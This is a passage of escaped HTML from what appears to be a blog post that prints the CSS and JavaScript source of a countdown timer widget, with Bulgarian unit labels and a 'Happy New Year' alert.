\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder:2px solid #669999 ;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius:10px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius:10px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius:10px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: 5px 5px 5px #99CCCC ;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.lcdstyle sup{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-size: 120%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E} \u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script type=\"text\/javascript\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction cdtime(container, targetdate){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (!document.getElementById || !document.getElementById(container)) return\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.container=document.getElementById(container)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.currentTime=new Date()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.targetdate=new Date(targetdate)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.timesup=false\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.updateTime()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecdtime.prototype.updateTime=function(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar thisobj=this\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.currentTime.setSeconds(this.currentTime.getSeconds()+1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EsetTimeout(function(){thisobj.updateTime()}, 1000) \/\/update time every second\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecdtime.prototype.displaycountdown=function(baseunit, functionref){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.baseunit=baseunit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.formatresults=functionref\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.showresults()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecdtime.prototype.showresults=function(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar thisobj=this\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar timediff=(this.targetdate-this.currentTime)\/1000 \/\/difference btw target date and current date, in seconds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (timediff\u0026lt;0){ \/\/if time is up\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.timesup=true\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.container.innerHTML=this.formatresults()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ereturn\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar oneMinute=60 \/\/minute unit in seconds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar oneHour=60*60 \/\/hour unit in seconds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar oneDay=60*60*24 \/\/day unit in seconds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar dayfield=Math.floor(timediff\/oneDay)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar hourfield=Math.floor((timediff-dayfield*oneDay)\/oneHour)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar minutefield=Math.floor((timediff-dayfield*oneDay-hourfield*oneHour)\/oneMinute)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar secondfield=Math.floor((timediff-dayfield*oneDay-hourfield*oneHour-minutefield*oneMinute))\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (this.baseunit==\"hours\"){ \/\/if base unit is hours, set \"hourfield\" to be topmost level\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ehourfield=dayfield*24+hourfield\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Edayfield=\"n\/a\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eelse if (this.baseunit==\"minutes\"){ \/\/if base unit is minutes, set \"minutefield\" to be topmost level\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eminutefield=dayfield*24*60+hourfield*60+minutefield\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Edayfield=hourfield=\"n\/a\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eelse if (this.baseunit==\"seconds\"){ \/\/if base unit is seconds, set \"secondfield\" to be topmost level\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar secondfield=timediff\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Edayfield=hourfield=minutefield=\"n\/a\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ethis.container.innerHTML=this.formatresults(dayfield, hourfield, minutefield, secondfield)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EsetTimeout(function(){thisobj.showresults()}, 1000) \/\/update results every second\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Create your own custom format function to pass into cdtime.displaycountdown()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Use arguments[0] to access \"Days\" left\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Use arguments[1] to access \"Hours\" left\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Use arguments[2] to access \"Minutes\" left\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/Use arguments[3] to access \"Seconds\" left\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/The values of these arguments may change depending on the \"baseunit\" parameter of cdtime.displaycountdown()\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/For example, if \"baseunit\" is set to \"hours\", arguments[0] becomes meaningless and contains \"n\/a\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/For example, if \"baseunit\" is set to \"minutes\", arguments[0] and arguments[1] become meaningless etc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction formatresults(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (this.timesup==false){\/\/if target date\/time not yet met\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar displaystring=arguments[0]+\" days \"+arguments[1]+\" hours \"+arguments[2]+\" minutes \"+arguments[3]+\" seconds left until December 25, 2011 18:25:00\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eelse{ \/\/else if target date\/time met\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar displaystring=\"\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ereturn displaystring\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efunction formatresults2(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eif (this.timesup==false){ \/\/if target date\/time not yet met\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar displaystring=\"\u0026lt;span class='lcdstyle'\u0026gt;\"+arguments[0]+\" \u0026lt;sup\u0026gt;дни\u0026lt;\/sup\u0026gt; \"+arguments[1]+\" \u0026lt;sup\u0026gt;часа\u0026lt;\/sup\u0026gt; \"+arguments[2]+\" \u0026lt;sup\u0026gt;минути\u0026lt;\/sup\u0026gt; \"+arguments[3]+\" \u0026lt;sup\u0026gt;секунди\u0026lt;\/sup\u0026gt;\u0026lt;\/span\u0026gt; \"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eelse{ \/\/else if target date\/time met\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Evar displaystring=\"\" \/\/Don't display any text\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ealert(\"HAPPY NEW YEAR EVERYBODY!\") \/\/Instead, perform a custom alert\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: 